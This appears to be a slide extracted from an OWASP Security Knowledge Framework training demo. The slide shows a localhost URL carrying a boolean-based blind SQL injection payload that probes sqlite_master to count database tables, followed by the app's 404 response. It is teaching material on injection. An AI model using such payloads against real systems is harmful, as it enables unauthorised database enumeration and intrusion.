 Live demonstrations
127.0.0.1:5000/home/1%20and%20(SELECT%20count(tbl_name)%20FROM%20sqlite_master%20WHERE%20type='table'%20and%20tbl_name%20NOT%20like%20'sqlite_%'%20)%20=%204
Live demonstration!
404 ERROR
Page not found!
Back to Home
OWASP S.K.F